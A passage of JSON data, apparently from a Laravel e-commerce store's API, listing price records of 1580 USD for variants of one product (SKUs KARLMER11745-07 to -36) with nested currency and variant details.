Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4004,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4005,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4005,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4005,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4006,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4006,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4006,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4007,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4007,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4007,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4008,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4008,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4008,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4009,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4009,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4009,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4010,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4010,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4010,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4011,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4011,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4011,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4012,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4012,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4012,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4013,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4013,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4013,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-36","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4014,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4014,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4014,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4015,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4015,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4015,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4016,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4016,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4016,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4017,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4017,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4017,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4018,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4018,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4018,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4019,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4019,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4019,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4020,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4020,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4020,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4021,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4021,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4021,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4022,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4022,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4022,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4023,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4023,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4023,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4024,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4024,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US 